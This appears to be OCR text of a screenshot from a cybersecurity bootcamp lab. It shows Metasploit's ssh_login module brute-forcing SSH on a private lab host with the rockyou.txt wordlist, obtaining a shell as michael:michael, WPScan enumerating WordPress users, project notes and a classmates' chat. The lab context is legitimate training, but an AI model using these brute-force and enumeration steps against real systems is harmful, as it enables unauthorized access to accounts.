 ml-lab-dede4cab-a5fe-42ea-a290-b91499d9b336.eastus2.cloudapp.a...
Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Security - Mozilla Firefox michael@target1: ~ 08:07 PM
michael@target1: ~
File Actions Edit View Help
Shell No. 2 michael@target1: ~
USERPASS_FILE empty no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > unset USERPASS_FILE
Unsetting USERPASS_FILE...
msf5 auxiliary(scanner/ssh/ssh_login) > option
xc^CInterrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.110 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME michael no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file ~/Desktop/rockyou.txt
pass_file => ~/Desktop/rockyou.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.110:22 - Success: 'michael:michael' ''
[*] Command shell session 1 opened (192.168.1.90:38995 -> 192.168.1.110:22) at 2020-07-13 20:01:18 -0700
ls
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > ls
[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videos
Status: Running
Type here to search
3:07 AM
7/14/2020
Unit CW- Unit Unit Azur F Keyl Scar Meta Inbo Msfc
docs.google.com/document/d/1IzIn3muEnXXc8TSjaKwHFgoCNnmCVwNos2Ap6IYApd4/edit
Final Project Notes Saving...
Share
File Edit View Insert Format Tools Add-ons Zotero Help Last edit was secon...
200% Normal text Arial 11
1 2 3 4
[+] http://192.168.1.110/wordpress/wp-cron.php
Found By: Direct Access (Aggressive Detection)
Confidence: 60%
References:
- https://www.iplocation.net/defend-wordpress-from-ddos
- https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.14 identified (Latest, released on 2020-06-10).
Found By: Emoji Settings (Passive Detection)
- http://192.168.1.110/wordpress/, Match: '-release.min.js?ver=4.8.14'
Confirmed By: Meta Generator (Passive Detection)
- http://192.168.1.110/wordpress/, Match: 'WordPress 4.8.14'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] steven
Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Jul 13 19:12:58 2020
[+] Requests Done: 48
[+] Cached Requests: 4
[+] Data Sent: 11.297 KB
[+] Data Received: 284.899 KB
[+] Memory used: 173.312 MB
[+] Elapsed time: 00:00:03
root@Kali:~#
Metasploited ssh on user michael with rockyou.txt:
Hack SSH:
Search CWR-CLE-CYBER-PT-01-2020-U-C
CWR-CLE-CYBE...
Thomas Brewer
Thomas Brewer (you)
Chris Kirkpatrick, Jon S...
Ekaterina Palatkina
Eric The Instructor
Jon Stout, Leonard Sec...
Leonard Sechrist II
Nicholas Vincent Flemi...
Princeton
Tom Horsfall 1
Warren Wilson II
+ Invite people
Apps
Tom Horsfall
Cancel Save Changes
Today
michael:michael huh?
Tom Horsfall 11:04 PM
Ayy
hahaha
yeah
Thomas Brewer 11:04 PM
dude just fucking kill me
New
Tom Horsfall 11:05 PM
hahahahahahahaha
Tom Horsfall has notifications turned off
Message Tom Horsfall
Details
Tom Horsfall
Tom Horsfall
Find Call More
About
Pinned 0
No items have been pinned yet! Open the
context menu on important messages or
files and choose Pin to this conversation to
stick them here.
Files
11:07 PM
7/13/2020